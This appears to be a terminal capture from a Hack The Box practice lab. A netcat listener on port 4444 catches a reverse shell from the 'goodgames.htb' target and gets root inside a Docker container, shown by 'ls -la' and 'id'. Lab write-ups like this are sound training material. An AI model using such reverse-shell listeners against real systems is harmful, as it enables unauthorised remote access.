 [eu-dedivip-4]─[10.10.15.220]─[vknox0013@htb-x8kvqutuuu]─[~]
[★]$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on goodgames.htb 51928
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# ls -la
ls -la
total 28
drwxr-xr-x 1 root root 4096 Nov  5  2021 .
drwxr-xr-x 1 root root 4096 Nov  5  2021 ..
-rw-r--r-- 1 root root  122 Nov  3  2021 Dockerfile
drwxr-xr-x 1 root root 4096 Nov  3  2021 project
-rw-r--r-- 1 root root  208 Nov  3  2021 requirements.txt
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)